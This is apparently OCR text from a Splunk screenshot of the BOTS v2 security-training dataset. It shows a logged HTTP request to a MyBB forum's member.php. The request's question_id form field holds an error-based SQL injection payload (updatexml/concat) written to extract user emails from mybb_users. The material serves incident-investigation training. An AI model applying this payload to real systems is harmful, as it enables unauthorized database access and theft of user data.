 updatexml
New Search
Save As
Create Table View
1 index="botsv2" source="stream:http" "www.brewertalk.com" src_ip="45.77.65.211" uri_path="/member.php" http_content_type="text/html; charset=UTF-8"
All time
✓ 8 events (before 16/01/2026 13:37:48.000) Sampling 1 : 100
Job
Smart Mo
Events (8) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect
1 hour pe
List Format 20 Per Page
< Hide Fields All Fields
i Time Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
# bytes 5
# bytes_in 5
# bytes_out 2
a dest_ip 1
a dest_mac 1
# dest_port 1
a endtime 8
a flow_id 8
> 16/08/2017
15:24:57.404
{ [-]
bytes: 3942
bytes_in: 844
bytes_out: 3098
dest_ip: 172.31.4.249
dest_mac: 0A:42:7E:25:21:B4
dest_port: 80
endtime: 2017-08-16T15:24:57.404578Z
flow_id: 9bab9ce9-e4c4-498d-a947-9fdae92074da
form_data:
regcheck1=&regcheck2=true&username=makman&password=mukarram&password2=mukarram&email=mak@live.com&email2=mak@live.com&referrername=&imagestring=F
Registration!&question_id=makman' and updatexml(NULL,concat (0x3a,(SELECT email FROM mybb_users ORDER BY UID LIMIT 1,1)),NULL) and '1
http_comment: HTTP/1.1 503 Service Temporarily Unavailable
http_content_length: 2184
http_content_type: text/html; charset=UTF-8